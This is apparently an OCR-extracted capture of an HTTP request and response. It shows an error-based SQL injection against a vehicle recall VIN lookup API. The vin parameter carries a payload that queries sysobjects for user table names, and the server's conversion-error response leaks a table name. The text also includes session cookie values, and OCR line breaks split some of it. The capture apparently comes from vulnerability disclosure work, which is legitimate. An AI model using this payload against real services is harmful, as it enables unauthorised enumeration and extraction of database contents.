 GET
/api?action=GetRecalltiguanl&vin=111111111111111')/*&vi
n=*/and+1=(select+top+1+name+from+sysobjects+where+xtyp
e+='u')--+- HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:// recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/plain; charset=utf-8
Content-Length: 265
Connection: close
Date: Tue, 17 Dec 2019 14:33:07 GMT
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Ali-Swift-Global-Savetime: 1576593188
Via: cache22.l2cn1837[239,200-0,M],
cache38.l2cn1837[240,0], cache13.cn1240[270,200-0,M],
cache4.cn1240[272,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 17 Dec 2019 14:33:08 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 74cf649815765931877406869e
{"AckCode":"","AckMessage":"","ErrorCode":"1","ErrorMes
sage":"查询失败！","Result":false,"ReturnValue":"获取Des
cription列表信息时发生错误，原因如下:Conversion failed
when converting the nvarchar value
'tblTemp anagement' to data type int."}